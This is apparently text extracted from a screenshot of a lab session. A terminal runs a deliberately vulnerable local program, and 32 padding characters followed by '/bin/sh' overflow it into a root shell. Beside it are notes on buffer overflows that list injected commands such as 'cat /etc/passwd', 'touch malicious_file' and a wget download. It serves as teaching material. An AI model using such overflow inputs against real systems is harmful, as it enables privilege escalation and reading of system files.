 Applications
Places
Terminal
Wed 20:47
home
Tras
978158
root@server:/home/admin/scripts
File Edit View Search Terminal Help
Resolving dl.fedoraproject.org (dl.fedoraproject.org)... 209.132.181.26, 209.132
.181.24, 209.132.181.27, ...
Connecting to dl.fedoraproject.org (dl.fedoraproject.org)|209.132.181.26|:443...
connected.
HTTP request sent, awaiting response... 200 OK
Length: 14540 (14K) [application/x-rpm]
Saving to: ‘epel-release-latest-6.noarch.rpm.1’
100%[======================================>] 14,540 --.-K/s in 0.04s
2016-06-01 20:46:32 (393 KB/s) - ‘epel-release-latest-6.noarch.rpm.1’ saved [145
40/14540]
[root@server scripts]# ./bufferRoot
address of name is: 7696400
address of command is: 7696432
Difference between address is: 32
Enter your name:11111111111111111111111111111111/bin/sh
Hello 11111111111111111111111111111111/bin/sh
sh-4.2# cd /
sh-4.2# ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
sh-4.2#
Untitled 1 – LibreOffice Writer
File Edit View Insert Format Table Tools Window Help
Default Style
Liberation Serif
15
1 2 3 4 5 6 7
Buffer Overflows:
When writing to memory, the length of the input exceeds the size of the memory
location and spills over to the adjacent location:
A = max 32 B = Next location in memory
11111111111111111111111111111111 gwetgas
if the max for a given location is 32, exceeding that input will spill over into the
next location.
The leftover input from A will be written in B:
A = max 32
11111111111111111111111111111111cat /etc/passwd
11111111111111111111111111111111touch malicious_file
11111111111111111111111111111111wget
https://dl.fedoraproject.org/pub/epel/epel-release-latest-6.noarch.rpm
11111111111111111111111111111111/bin/sh
Page 1 / 1 1 words, 39 characters selected Default Style English (USA)
CENTOS
[Virtual Machine Manager]
root@server:/home/admin/scripts
[admin@server:~]
Untitled 1 – LibreOffice Writer
[EPEL – FedoraProject – Mozilla F...
2 / 4
3